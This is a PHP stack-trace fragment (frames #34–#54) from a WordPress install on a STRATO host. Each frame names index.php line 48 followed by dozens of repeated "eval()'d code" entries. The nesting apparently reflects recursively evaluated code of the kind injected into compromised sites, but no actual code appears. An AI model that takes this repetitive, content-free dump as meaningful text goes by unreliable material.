eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1): eval()
#34 /mnt/web104/a1/41/511254641/htdocs/STRATO-apps/wordpress_03/app/index.php(48) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1): eval()
#35 /mnt/web104/a1/41/511254641/htdocs/STRATO-apps/wordpress_03/app/index.php(48) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1): eval()
#36 /mnt/web104/a1/41/511254641/htdocs/STRATO-apps/wordpress_03/app/index.php(48) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1): eval()
#37 /mnt/web104/a1/41/511254641/htdocs/STRATO-apps/wordpress_03/app/index.php(48) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1): eval()
#38 /mnt/web104/a1/41/511254641/htdocs/STRATO-apps/wordpress_03/app/index.php(48) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1): eval()
#39 /mnt/web104/a1/41/511254641/htdocs/STRATO-apps/wordpress_03/app/index.php(48) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1): eval()
#40 /mnt/web104/a1/41/511254641/htdocs/STRATO-apps/wordpress_03/app/index.php(48) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1): eval()
#41 /mnt/web104/a1/41/511254641/htdocs/STRATO-apps/wordpress_03/app/index.php(48) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1): eval()
#42 /mnt/web104/a1/41/511254641/htdocs/STRATO-apps/wordpress_03/app/index.php(48) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1): eval()
#43 /mnt/web104/a1/41/511254641/htdocs/STRATO-apps/wordpress_03/app/index.php(48) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1): eval()
#44 /mnt/web104/a1/41/511254641/htdocs/STRATO-apps/wordpress_03/app/index.php(48) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1): eval()
#45 /mnt/web104/a1/41/511254641/htdocs/STRATO-apps/wordpress_03/app/index.php(48) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1): eval()
#46 /mnt/web104/a1/41/511254641/htdocs/STRATO-apps/wordpress_03/app/index.php(48) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1): eval()
#47 /mnt/web104/a1/41/511254641/htdocs/STRATO-apps/wordpress_03/app/index.php(48) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1): eval()
#48 /mnt/web104/a1/41/511254641/htdocs/STRATO-apps/wordpress_03/app/index.php(48) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1): eval()
#49 /mnt/web104/a1/41/511254641/htdocs/STRATO-apps/wordpress_03/app/index.php(48) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1): eval()
#50 /mnt/web104/a1/41/511254641/htdocs/STRATO-apps/wordpress_03/app/index.php(48) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1): eval()
#51 /mnt/web104/a1/41/511254641/htdocs/STRATO-apps/wordpress_03/app/index.php(48) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1): eval()
#52 /mnt/web104/a1/41/511254641/htdocs/STRATO-apps/wordpress_03/app/index.php(48) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1): eval()
#53 /mnt/web104/a1/41/511254641/htdocs/STRATO-apps/wordpress_03/app/index.php(48) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1): eval()
#54 /mnt/web104/a1/41/511254641/htdocs/STRATO-apps/wordpress_03/app/index.php(48) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1): eval()
